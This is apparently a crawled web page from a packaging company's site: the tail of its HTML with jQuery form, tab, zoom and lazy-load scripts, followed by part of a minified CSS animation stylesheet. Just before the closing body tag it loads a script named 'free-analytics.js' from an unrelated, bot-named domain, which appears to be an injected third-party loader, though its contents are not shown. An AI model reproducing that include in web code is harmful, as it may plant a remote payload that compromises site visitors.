            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   
  </script>

  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>


<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
        <script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>       
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//2/4/0554324001640340414-custom-kraft-paper-p.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_979 > img').ezPlus({url: '/uploads/images/products//0/5/0195502001648720649-custom-folding-corru.jpeg', touch: false });    
                    $('#main_img_980 > img').ezPlus({url: '/uploads/images/products//0/5/0242909001648720649-custom-folding-corru.jpeg', touch: false });    
                    $('#main_img_981 > img').ezPlus({url: '/uploads/images/products//0/5/0300087001648720649-custom-folding-corru.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_979").removeClass('img_active');
        $('#main_img_979').hide();
              $("#prod_img_980").removeClass('img_active');
        $('#main_img_980').hide();
              $("#prod_img_981").removeClass('img_active');
        $('#main_img_981').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5SZ9RJKF1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5SZ9RJKF1');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/style_new.notmin.css?v=1.22
body_size: 42427
content:
body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes 